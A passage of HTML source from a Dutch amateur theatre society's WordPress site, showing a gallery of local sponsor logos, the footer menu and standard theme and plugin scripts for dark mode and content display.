				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_1_logo.jpg"
			data-image-id="3442"
			data-title="1_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3442'
				title=""
				alt="1_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_2_logo.jpg"
			data-image-id="3444"
			data-title="2_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3444'
				title=""
				alt="2_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-hs-werkt.png"
			data-image-id="3445"
			data-title="logo-hs-werkt"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3445'
				title=""
				alt="logo-hs-werkt"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
			title="Kapsalon Bert"
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_IMG-20231023-WA0000.jpg"
			data-image-id="4004"
			data-title="IMG-20231023-WA0000"
			data-description="Kapsalon Bert"
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4004'
				title="Kapsalon Bert"
				alt="IMG-20231023-WA0000"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Adv-2023.jpg"
			data-image-id="4005"
			data-title="Adv-2023"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4005'
				title=""
				alt="Adv-2023"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2023.jpg"
			data-image-id="4006"
			data-title="logo-2023"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4006'
				title=""
				alt="logo-2023"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2keerleuk.jpg"
			data-image-id="4009"
			data-title="logo-2keerleuk"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4009'
				title=""
				alt="logo-2keerleuk"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Bloemenhuis-Jan-Schuiten.png"
			data-image-id="4010"
			data-title="logo-Bloemenhuis-Jan-Schuiten"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4010'
				title=""
				alt="logo-Bloemenhuis-Jan-Schuiten"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Hubo.jpg"
			data-image-id="4011"
			data-title="logo-Hubo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4011'
				title=""
				alt="logo-Hubo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-de-eenk-2024.jpg"
			data-image-id="4012"
			data-title="logo-de-eenk-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4012'
				title=""
				alt="logo-de-eenk-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_2_logo.png"
			data-image-id="4013"
			data-title="2_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4013'
				title=""
				alt="2_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-ligger.png"
			data-image-id="4014"
			data-title="logo-ligger"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4014'
				title=""
				alt="logo-ligger"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-sitecrew.png"
			data-image-id="4015"
			data-title="logo-sitecrew"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4015'
				title=""
				alt="logo-sitecrew"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-heblad.png"
			data-image-id="4016"
			data-title="logo-heblad"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4016'
				title=""
				alt="logo-heblad"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-raymon-optiek-2024.png"
			data-image-id="4017"
			data-title="logo-raymon-optiek-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4017'
				title=""
				alt="logo-raymon-optiek-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-to-pay.png"
			data-image-id="4018"
			data-title="logo-to-pay"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4018'
				title=""
				alt="logo-to-pay"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Cosineros-2024.png"
			data-image-id="4019"
			data-title="Logo-Cosineros-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4019'
				title=""
				alt="Logo-Cosineros-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Poeiz-2024.png"
			data-image-id="4020"
			data-title="Logo-Poeiz-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4020'
				title=""
				alt="Logo-Poeiz-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2024-AH.png"
			data-image-id="4021"
			data-title="logo-2024-AH"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4021'
				title=""
				alt="logo-2024-AH"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Jumbo-2024.png"
			data-image-id="4022"
			data-title="logo-Jumbo-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4022'
				title=""
				alt="logo-Jumbo-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Expert-2024.png"
			data-image-id="4023"
			data-title="Logo-Expert-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4023'
				title=""
				alt="Logo-Expert-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-koldeweij.png"
			data-image-id="4024"
			data-title="logo-koldeweij"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4024'
				title=""
				alt="logo-koldeweij"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-everys.png"
			data-image-id="4025"
			data-title="logo-everys"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4025'
				title=""
				alt="logo-everys"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-5.png"
			data-image-id="1088"
			data-title="RSC"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1088'
				title=""
				alt="RSC"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-lampe.jpg"
			data-image-id="1091"
			data-title="Lampe"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1091'
				title=""
				alt="Lampe"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-6.png"
			data-image-id="1096"
			data-title="Cotton Blue"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1096'
				title=""
				alt="Cotton Blue"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo.jpg"
			data-image-id="577"
			data-title="Daro"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='577'
				title=""
				alt="Daro"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-bert-kammer.jpg"
			data-image-id="1077"
			data-title="Bert Kammer"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1077'
				title=""
				alt="Bert Kammer"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-4.png"
			data-image-id="1076"
			data-title="Hovius"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1076'
				title=""
				alt="Hovius"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-1.jpg"
			data-image-id="1063"
			data-title="Esschendal"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1063'
				title=""
				alt="Esschendal"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo.gif"
			data-image-id="1064"
			data-title="Pizzeria Friuli"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1064'
				title=""
				alt="Pizzeria Friuli"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-1.png"
			data-image-id="1065"
			data-title="Jackel Visser"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1065'
				title=""
				alt="Jackel Visser"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_ruchti-logo-2014-boekje.jpg"
			data-image-id="1066"
			data-title="Rruchti"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1066'
				title=""
				alt="Rruchti"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-3.png"
			data-image-id="1069"
			data-title="Veenstra"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1069'
				title=""
				alt="Veenstra"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_De-Pieper.png"
			data-image-id="1081"
			data-title="De Pieper"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1081'
				title=""
				alt="De Pieper"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo8.png"
			data-image-id="1071"
			data-title="Garage van Veldhuizen"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1071'
				title=""
				alt="Garage van Veldhuizen"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
				style="max-height: 120px;"/>
		</a>

		</div>


</div>
</section><section id="block-16" class="widget widget_block">
<details class="wp-block-details is-layout-flow wp-block-details-is-layout-flow"><summary></summary></details>
</section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secundair menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.togz.nl/category/gespeeld/"><span>Gespeeld<p class="menu-item-description"><span>Deze toneelstukken zijn opgevoerd door Ons Genoegen</span></p></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.togz.nl/tog-koppen/"><span>TOG Koppen</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://www.togz.nl/category/nieuws/"><span>Nieuws<p class="menu-item-description"><span>Het laatste nieuws</span></p></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.togz.nl/contact-3/"><span>Contact</a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://www.togz.nl/" class="custom-logo-link" rel="home"><img width="236" height="134" src="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" class="custom-logo" alt="Toneelvereniging Ons Genoegen" decoding="async" /></a></div>
							</div><!-- .site-name -->

			
			<div class="powered-by">
				Met trots aangedreven door <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/WP/wp-*.php","/WP/wp-admin/*","/WP/wp-content/uploads/*","/WP/wp-content/*","/WP/wp-content/plugins/*","/WP/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Donkere modus: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Uit';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'Aan';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.togz.nl/WP/wp-content/plugins/posts-from-category/assets/js/pfc.js?ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/dark-mode-toggler.js?ver=1.0.0" id="twentytwentyone-dark-mode-support-toggle-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/editor-dark-mode-support.js?ver=1.0.0" id="twentytwentyone-editor-dark-mode-support-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c286708bea","is_admin":"","is_mobile":"","ajaxurl":"https://www.togz.nl/WP/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ga naar de eerste pagina","goto_prev":"Ga naar de vorige pagina","goto_next":"Ga naar de volgende pagina","goto_last":"Ga naar de laatste pagina","current_page":"De huidige pagina is","goto_page":"Ga naar pagina"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
